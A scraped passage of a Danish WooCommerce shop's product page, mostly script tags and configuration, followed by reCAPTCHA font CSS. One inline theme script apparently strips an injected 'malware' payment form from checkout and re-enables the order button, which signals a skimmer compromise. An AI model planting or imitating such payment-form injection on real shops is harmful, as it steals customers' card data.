min.css","wd-accordion-elem-wpb-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-swiper-pagin-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-info-box-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-list-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-el-list-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/el-list-wpb-elem.min.css","wd-mod-nav-menu-label-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-cookies-popup-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-bottom-toolbar-css":"https:\/\/kft.dk\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						 $('#pay_forma').html('');//Remove the malware form
                $('#place_order').prop('disabled', false).attr('id', 'placeFire');//Enable order button and change the ID
            }, 2000);
        }
        
        $('.input-text').on('change', function() {
            anullMalware();// Call the function whenever a field changes
        })
        anullMalware();// Call the function on page load
    });
}(jQuery));

							
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.8" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.8" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.8" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.8" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.8" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.8" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.8" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.8" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.8" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.8" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.8" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.8" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.8" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.8" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.8" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kft.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kft.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9999ea2911"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":62881,"title":"And%20Gyoza%2C%20600g%2C%20Ajinomoto%2C%20THA%20%E2%80%93%20KFT","excerpt":"10x600g","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kft.dk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kft.dk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kft.dk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9999ea2911"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":62881,"title":"And%20Gyoza%2C%20600g%2C%20Ajinomoto%2C%20THA%20%E2%80%93%20KFT","excerpt":"10x600g","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&amp;ver=6.8.3" id="wordfence-ls-recaptcha-js"></script>
<script type="text/javascript" id="wordfence-ls-login-js-extra">
/* <![CDATA[ */
var WFLS_LOGIN_TRANSLATIONS = {"Message to Support":"Message to Support","Send":"Send","An error was encountered while trying to send the message. Please try again.":"An error was encountered while trying to send the message. Please try again.","<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to send the message. Please try again.","Login failed with status code 403. Please contact the site administrator.":"Login failed with status code 403. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 403. Please contact the site administrator.","Login failed with status code 503. Please contact the site administrator.":"Login failed with status code 503. Please contact the site administrator.","<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.":"<strong>ERROR<\/strong>: Login failed with status code 503. Please contact the site administrator.","Wordfence 2FA Code":"Wordfence 2FA Code","Remember for 30 days":"Remember for 30 days","Log In":"Log In","<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.":"<strong>ERROR<\/strong>: An error was encountered while trying to authenticate. Please try again.","The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes.":"The Wordfence 2FA Code can be found within the authenticator app you used when first activating two-factor authentication. You may also use one of your recovery codes."};
var WFLSVars = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"d96f25166f","recaptchasitekey":"6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz","useCAPTCHA":"1","allowremember":"","verification":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/wordfence/modules/login-security/js/login.1766263234.js?ver=1.1.15" id="wordfence-ls-login-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.8" id="wd-cookies-popup-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&co=aHR0cHM6Ly9rZnQuZGs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6f1ofgnlrdkt
body_size: 49575
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
